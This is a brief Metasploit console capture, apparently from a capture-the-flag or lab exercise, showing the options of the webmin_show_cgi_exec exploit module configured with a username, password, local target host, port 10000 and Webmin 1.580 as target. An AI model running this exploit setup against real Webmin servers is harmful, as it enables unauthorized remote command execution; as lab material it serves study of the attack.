 msf6 exploit(unix/webapp/webmin_show_cgi_exec) > show options
Module options (exploit/unix/webapp/webmin_show_cgi_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD videogamer124 yes Webmin Password
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS localhost yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 10000 yes The target port (TCP)
SSL true yes Use SSL
USERNAME agent47 yes Webmin Username
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Webmin 1.580